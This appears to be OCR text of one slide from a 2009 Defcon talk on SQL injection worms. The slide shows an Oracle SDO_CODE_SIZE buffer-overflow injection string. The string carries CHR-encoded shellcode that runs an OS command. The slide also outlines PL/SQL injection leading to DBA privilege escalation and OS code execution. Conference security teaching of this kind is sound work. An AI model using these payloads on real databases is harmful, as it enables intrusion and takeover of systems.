 SQL Injection and Vulnerable
Functions
We can call functions in SQL but not procedures
Exploit Functions vulnerable to Buffer overflow and other issues
MDSYS.MD2.SDO_CODE_SIZE('AAAAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDD
HHHHHHHHHHHH'||CHR(131)||CHR(195)||CHR(9)||CHR(255)||CHR (227)||CHR(251)||CHR(90)||
CHR(19)||CHR(124)||CHR(54)||CHR(141)||CHR(67)||CHR(19)||CHR(80)||chr(184)||chr(191)||
chr(142)||chr(01)||chr(120)||chr(255)||chr(208)||chr(184)||chr(147)||chr(131)||chr(00)||chr(120)||
chr(255)||chr(208)||'dir >c:\dir.txt')--
Exploit Functions vulnerable to PL/SQL Injection
If Authid=definer: execute PL/SQL with definer privileges
If Authid=current_user; execute PL/SQL; exploit vulnerable packages
Privilege escalation: become DBA
Execute OS Code
Defcon 17, Las Vegas, July 2009
11
RIVIERA
DEFCON
DEFCON
17
T5D2S8 The Making of the Second SQL
Injection Worm
Sumit Siddharth